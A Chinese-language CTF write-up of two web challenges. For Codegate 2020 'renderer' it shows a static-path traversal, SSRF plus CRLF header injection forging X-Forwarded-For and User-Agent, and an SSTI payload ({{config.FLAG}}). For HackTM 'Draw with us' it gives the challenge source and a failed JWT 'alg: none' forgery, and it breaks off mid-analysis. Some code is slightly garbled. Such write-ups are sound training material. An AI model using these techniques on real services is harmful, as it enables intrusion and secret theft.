前言
在家无聊,就打了两个ctf,总结一下:
0x01 renderer
0x001 题目描述如下:
Description :
It is my first flask project with nginx. Write your own message, and get flag!
http://110.10.147.169/renderer/
http://58.229.253.144/renderer/
DOWNLOAD :
http://ctf.codegate.org/099ef54feeff0c4e7c2e4c7dfd7deb6e/022fd23aa5d26fbeea4ea890710178e9

0x002 首页如下:


首页只有一个url的提交框感觉应该是考SSRF。我们随便访问一下:用http://110.10.147.169/renderer/whatismyip:

它返回了whatismyip页面的数据。
但是当我用https://www.baidu.com访问时服务器出现500错误,因此判断是要利用ssrf读取敏感文件这类似的操作。
SSRF攻击与防御:
http://www.hetianlab.com/cour.do?w=1&c=CCID9565-ac81-488a-b97e-c6d1b9cd978e
点击上方链接做实验

0x003 获取源码
题目给我们提供了源码因此我们先下来看看。
/settings/run.sh
#!/bin/bash
service nginx stop
mv /etc/nginx/sites-enabled/default /tmp/
mv /tmp/nginx-flask.conf /etc/nginx/sites-enabled/flask
service nginx restart
uwsgi /home/src/uwsgi.ini &
/bin/bash /home/cleaner.sh &
/bin/bash
上面的run.sh文件主要是Flask + Nginx + uWSGI的配置和服务器的相关服务的启动。
可以参考该链接,或者搜索Flask + Nginx + uWSGI了解相关配置。
Dockerfile
FROM python:2.7.16
ENV FLAG CODEGATE2020{**DELETED**}
RUN apt-get update
RUN apt-get install -y nginx
RUN pip install flask uwsgi
ADD prob_src/src /home/src
ADD settings/nginx-flask.conf /tmp/nginx-flask.conf
ADD prob_src/static /home/static
RUN chmod 777 /home/static
RUN mkdir /home/tickets
RUN chmod 777 /home/tickets
ADD settings/run.sh /home/run.sh
RUN chmod +x /home/run.sh
ADD settings/cleaner.sh /home/cleaner.sh
RUN chmod +x /home/cleaner.sh
CMD ["/bin/bash", "/home/run.sh"]
从Dockerfile文件中我们可以看到它应该是一个flask应用程序。
结合上面的两个文件我们和他提供的/renderer/路由我们可以判断存在目录遍历漏洞,由于我们知道/home/static的目录位置因此我们可以通过这个配置漏洞来遍历敏感文件。
0x004 代码下载与解析:http://110.10.147.169/static../src/uwsgi.ini
[uwsgi]
chdir = /home/src
module = run
callable = app
processes = 4
uid = www-data
gid = www-data
socket = /tmp/renderer.sock
chmod-socket = 666
vacuum = true
daemonize = /tmp/uwsgi.log
die-on-term = true
pidfile = /tmp/renderer.pid
uwsgi.ini是WSGI服务器的配置文件,WSGI一般用来管理flask等框架。
感兴趣的可以查看这篇文章https://uwsgi-docs-cn.readthedocs.io/zh_CN/latest/WSGIquickstart.html
http://110.10.147.169/static../src/run.py
from app import *
import sys
def main():
#TODO : disable debug
app.run(debug=False, host="0.0.0.0", port=80)
if __name__ == '__main__':
main()
上面的代码是应用程序的入口。
http://110.10.147.169/static../src/app/__init__.py
from flask import Flask
from app import routes
import os
app = Flask(__name__)
app.url_map.strict_slashes = False
app.register_blueprint(routes.front, url_prefix="/renderer")
app.config["FLAG"] = os.getenv("FLAG", "CODEGATE2020{}")
该flask框架是使用蓝图的模块化应用,并且我们可以看到FLAG是flash框架的配置参数。
http://110.10.147.169/static../src/app/routes.py
from flask import Flask, render_template, render_template_string, request, redirect, abort, Blueprint
import urllib2
import time
import hashlib
from os import path
from urlparse import urlparse
front = Blueprint("renderer", __name__)
@front.before_request
def test():
print(request.url)
@front.route("/", methods=["GET", "POST"])
def index():
if request.method == "GET":
return render_template("index.html")
url = request.form.get("url")
res = proxy_read(url) if url else False
if not res:
abort(400)
return render_template("index.html", data = res)
@front.route("/whatismyip", methods=["GET"])
def ipcheck():
return render_template("ip.html", ip = get_ip(), real_ip = get_real_ip())
@front.route("/admin", methods=["GET"])
def admin_access():
ip = get_ip()
rip = get_real_ip()
if ip not in ["127.0.0.1", "127.0.0.2"]: #super private ip :)
abort(403)
if ip != rip: #if use proxy
ticket = write_log(rip)
return render_template("admin_remote.html", ticket = ticket)
else:
if ip == "127.0.0.2" and request.args.get("body"):
ticket = write_extend_log(rip, request.args.get("body"))
return render_template("admin_local.html", ticket = ticket)
else:
return render_template("admin_local.html", ticket = None)
@front.route("/admin/ticket", methods=["GET"])
def admin_ticket():
ip = get_ip()
rip = get_real_ip()
if ip != rip: #proxy doesn't allow to show ticket
print 1
abort(403)
if ip not in ["127.0.0.1", "127.0.0.2"]: #only local
print 2
abort(403)
if request.headers.get("User-Agent") != "AdminBrowser/1.337":
print request.headers.get("User-Agent")
abort(403)
if request.args.get("ticket"):
log = read_log(request.args.get("ticket"))
if not log:
print 4
abort(403)
return render_template_string(log)
def get_ip():
return request.remote_addr
def get_real_ip():
return request.headers.get("X-Forwarded-For") or get_ip()
def proxy_read(url):
#TODO : implement logging
s = urlparse(url).scheme
if s not in ["http", "https"]: #sjgdmfRk akfRk
return ""
return urllib2.urlopen(url).read()
def write_log(rip):
tid = hashlib.sha1(str(time.time()) + rip).hexdigest()
with open("/home/tickets/%s" % tid, "w") as f:
log_str = "Admin page accessed from %s" % rip
f.write(log_str)
return tid
def write_extend_log(rip, body):
tid = hashlib.sha1(str(time.time()) + rip).hexdigest()
with open("/home/tickets/%s" % tid, "w") as f:
f.write(body)
return tid
def read_log(ticket):
if not (ticket and ticket.isalnum()):
return False
if path.exists("/home/tickets/%s" % ticket):
with open("/home/tickets/%s" % ticket, "r") as f:
return f.read()
else:
return False
1.首先代码有一处比较明显的漏洞在admin_ticket()中使用这个render_template_string()函数渲染字符串,这是一个ssti注入,相信大家不会陌生。
2.但是我们想要利用需要ip=rip,ip在["127.0.0.1","127.0.0.2"]中并且User-Agent="AdminBrowser/1.337",还有ticket文件名必须知道。
3.经过了许久的苦思之后,后来同学丢给我一个链接,经他提醒才知道是CRLF注入。
下面我们就一起来梳理一下:

1.当我们访问/renderer/时会调用index()函数,利用ssrf和CRLF注入我们可以使ip等于127.0.0.1,rip等于{{config.FLAG}},由于ip != rip那么将会把rip写入到/home/tickets/的某个文件中(文件名为数字),然后通过admin_remote.html文件将文件名ticket显示在其中:
{% extends "base.html" %}
{% block usertyle %}
<link rel="stylesheet" href="/static/css/renderer.css" />
{% endblock %}
{% block body %}
<div class="container">
<h3 class="text-center">Codegate '20 Proxy Admin Page</h3>
<br />
<img src="/static/img/admin_is_watching_you.jpg" />
{% if ticket %}
<p class="text-center">
Your access log is written with ticket no {{ ticket }}
</p>
{% endif %}
</div>
{% endblock %}
上面的admin_remote.html是用ssrf渲染的然后再将其作为数据渲染显示在index.html中这样我们就拿到了ticket的值:
下面是请求的过程:

2.根据上面的步骤我们已经将恶意代码写入到了/home/tickets/0008651ea04209ff2d014745533034d815ea9707文件当中,现在我们就要把他读取出来作为render_template_string(log)的参数渲染就可以拿到flag了。

3.跟上面一样我们访问/renderer/会调用index(),然后利用ssrf访问/admin/ticket再利用CRLF注入,可以使ip=rip,ip=127.0.0.1,User-Agent="AdminBrowser/1.337",由于上面第1步我们已经获取了ticket,因此直接调用read_log()函数将恶意代码读出来传入render_template_string(log)渲染即可rce。
下面是请求的过程:

成功获取flag:
CODEGATE2020{CrLfMakesLocalGreatAgain}
相关实验:flask服务端模板注入漏洞

0x02 Draw with us
const express = require("express");
const cors = require("cors");
const app = express();
const uuidv4 = require("uuid/v4");
const md5 = require("md5");
const jwt = require("express-jwt");
const jsonwebtoken = require("jsonwebtoken");
const server = require("http").createServer(app);
const io = require("socket.io")(server);
const bigInt = require("big-integer");
const { flag, p, n, _clearPIN, jwtSecret } = require("./flag");
const config = {
port: process.env.PORT || 8081,
width: 120,
height: 80,
usersOnline: 0,
message: "Hello there!",
p: p,
n: n,
adminUsername: "hacktm",
whitelist: ["/", "/login", "/init"],
backgroundColor: 0x888888,
version: Number.MIN_VALUE
};
io.sockets.on("connection", function(socket) {
config.usersOnline++;
socket.on("disconnect", function() {
config.usersOnline--;
});
});
let users = {
0: {
username: config.adminUsername,
rights: Object.keys(config)
}
};
let board = new Array(config.height)
.fill(0)
.map(() => new Array(config.width).fill(config.backgroundColor));
let boardString = boardToStrings();
app.use(express.json());
app.use(cors());
app.use(
jwt({ secret: jwtSecret }).unless({
path: config.whitelist
})
);
app.use(function(error, req, res, next) {
if (error.name === "UnauthorizedError") {
res.json(err("Invalid token or not logged in."));
}
});
function sign(o) {
return jsonwebtoken.sign(o, jwtSecret);
}
function isAdmin(u) {
return u.username.toLowerCase() == config.adminUsername.toLowerCase();
}
function ok(data = {}) {
return { status: "ok", data: data };
}
function err(msg = "Something went wrong.") {
return { status: "error", message: msg };
}
function onlyUnique(value, index, self) {
return self.indexOf(value) === index;
}
app.get("/", (req, res) => {
// Get current board
res.json(ok({ board: boardString }));
});
app.post("/init", (req, res) => {
// Initialize new round and sign admin token
// RSA protected!
// POST
// {
// p:"0",
// q:"0"
// }
let { p = "0", q = "0", clearPIN } = req.body;
let target = md5(config.n.toString());
let pwHash = md5(
bigInt(String(p))
.multiply(String(q))
.toString()
);
if (pwHash == target && clearPIN === _clearPIN) {
// Clear the board
board = new Array(config.height)
.fill(0)
.map(() => new Array(config.width).fill(config.backgroundColor));
boardString = boardToStrings();
io
.
emit
(
"board"
,
{
board
:
boardString
});
}
//Sign the admin ID
let adminId = pwHash
.split("")
.map((c, i) => c.charCodeAt(0) ^ target.charCodeAt(i))
.reduce((a, b) => a + b);
console.log(adminId);
res.json(ok({ token: sign({ id: adminId }) }));
});
app.get("/flag", (req, res) => {
// Get the flag
// Only for root
if (req.user.id == 0) {
res.send(ok({ flag: flag }));
} else {
res.send(err("Unauthorized"));
}
});
app.get("/serverInfo", (req, res) => {
// Get server info
// Only for logged in users
let user = users[req.user.id] || { rights: [] };
let info = user.rights.map(i => ({ name: i, value: config[i] }));
res.json(ok({ info: info }));
});
app.post("/paint", (req, res) => {
// Paint on the canvas
// Only for logged in users
// POST
// {
// x:0,
// y:0
// }
let user = users[req.user.id] || {};
x = req.body.x;
y = req.body.y;
let color = user.color || 0x0;
if (board[y] && boardy >= 0) {
boardy = color;
boardString = boardToStrings();
io.emit("change", { change: { pos: [x, y], color: color } });
res.send(ok());
} else {
res.send(err("Invalid painting"));
}
});
app.post("/updateUser", (req, res) => {
// Update user color and rights
// Only for admin
// POST
// {
// color: 0xDEDBEE,
// rights: ["height", "width", "usersOnline"]
// }
let uid = req.user.id;
let user = users[uid];
if (!user || !isAdmin(user)) {
res.json(err("You're not an admin!"));
return;
}
let color = parseInt(req.body.color);
users[uid].color = (color || 0x0) & 0xffffff;
let rights = req.body.rights || [];
if (rights.length > 0 && checkRights(rights)) {
users[uid].rights = user.rights.concat(rights).filter(onlyUnique);
}
res.json(ok({ user: users[uid] }));
});
app.post("/login", (req, res) => {
// Login
// POST
// {
// username: "dumbo",
// }
let u = {
username: req.body.username,
id: uuidv4(),
color: Math.random() < 0.5 ? 0xffffff : 0x0,
rights: [
"message",
"height",
"width",
"version",
"usersOnline",
"adminUsername",
"backgroundColor"
]
};
if (isValidUser(u)) {
users[u.id] = u;
res.send(ok({ token: sign({ id: u.id }) }));
} else {
res.json(err("Invalid creds"));
}
});
function isValidUser(u) {
return (
u.username.length >= 3 &&
u.username.toUpperCase() !== config.adminUsername.toUpperCase()
);
}
function boardToStrings() {
return board.map(b => b.join(","));
}
function checkRights(arr) {
let blacklist = ["p", "n", "port"];
for (let i = 0; i < arr.length; i++) {
const element = arr[i];
if (blacklist.includes(element)) {
return false;
}
}
return true;
}
server.listen(config.port, () =>
console.log(Server listening on port ${config.port}!)
);
0x001 题目源码链接如下:
stripped.js
获取flag是我们的目标,因此我们需要从怎么获取flag入手,下面这段代码返回了flag:
app.get("/flag", (req, res) => {
// Get the flag
// Only for root
if (req.user.id == 0) {
res.send(ok({ flag: flag }));
} else {
res.send(err("Unauthorized"));
}
});
其中req.user.id是由JWT签名的,并且是在登陆的时候由服务器随机生成的。我必须去获得一个签名的token并且其中的id值是0。但是如果我们拿不到jwtSecret,签名是安全的。
刚开始我尝试了JWTnone攻击,构造方法如下:
{
"id": "dff3dc0b-b6fd-494e-8a8b-329fc600f4fb",
"iat": 1581076667
}
改成:
{
"id": "0",
"iat": 1581076667
}
{
"alg": "HS256",
"typ": "JWT"
}
改成
{
"alg": "none",
"typ": "JWT"
}
但是没有用。参考链接:https://www.sjoerdlangkemper.nl/2016/09/28/attacking-jwt-authentication/
使用构造工具如下:https://jwt.io/
0x002 我们继续阅读上面的源码,在/init中返回了JWT的签名如下:
//Sign the admin ID
let adminId = pwHash
.split("")
.map((c, i) => c.charCodeAt(0) ^ target.charCodeAt(i))
.reduce((a, b) => a + b);
console.log(adminId);
res.json(ok({ token: sign({ id: adminId }) }));
从上面我们知道要获取flag我们需要让adminId为0,因此需要target^pwHash为0这意味着target===pwHash。
1.target是这个config.n的md5值。
2.pwHash是这个q*p的md5值。
我们需要得到config.n,这样就可以用n/p得到q了,那么就可以构成target===pwHash了。
现在我们继续往下看。我们可以看到在/serverInfo中返回了一些在config的元素:
app.get("/serverInfo", (req, res) => {
let user = users[req.user.id] || { rights: [] };
let info = user.rights.map(i => ({ name: i, value: config[i] }));
res.json(ok({ info: info }));
});
从上面我们知道每个用户的默认权限是:[ "message", "height", "width", "version", "usersOnline", "adminUsername", "backgroundColor" ](在/login的路由里显示)
